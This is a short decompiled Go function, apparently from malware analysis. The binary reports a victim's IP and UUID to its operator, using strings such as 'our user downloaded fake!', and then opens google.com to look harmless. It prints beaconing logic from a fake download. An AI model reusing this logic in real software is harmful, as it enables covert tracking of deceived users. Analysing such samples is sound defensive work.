 mVar4 = main.GetIp();
if (mVar4.~r1 != (runtime.itab *)0x0) {
sVar1.len = 0x12;
sVar1.str = (uint8 *)"https://google.com";
eVar2 = main.openURL(sVar1);
return (int)eVar2.tab;
}
sVar1 = main.GetUuid(mVar4.~r0);
if (sVar1.len == 0) {
a0_00.len = 0x13;
a0_00.str = (uint8 *)"uuid not found ip: ";
sVar1 = runtime::runtime.concatstring2((runtime.tmpBuf *)0x0,a0_00,mVar4.~r0);
sVar3.len = 0x15;
sVar3.str = (uint8 *)"UUID NOT FOUND [FAKE]";
main.SendCommandCompleted(sVar3,mVar4.~r0,sVar1);
url_01.len = 0x12;
url_01.str = (uint8 *)"https://google.com";
eVar2 = main.openURL(url_01);
return (int)eVar2.tab;
}
eVar2 = main.SendFileOpened(sVar1);
if (eVar2.tab != (runtime.itab *)0x0) {
url.len = 0x12;
url.str = (uint8 *)"https://google.com";
eVar2 = main.openURL(url);
return (int)eVar2.tab;
}
a0.len = 0x1e;
a0.str = (uint8 *)"our user downloaded fake! ip: ";
sVar3 = runtime::runtime.concatstring2((runtime.tmpBuf *)0x0,a0,mVar4.~r0);
main.SendCommandCompleted(sVar1,mVar4.~r0,sVar3);
url_00.len = 0x12;
url_00.str = (uint8 *)"https://google.com";
eVar2 = main.openURL(url_00);
return (int)eVar2.tab;
}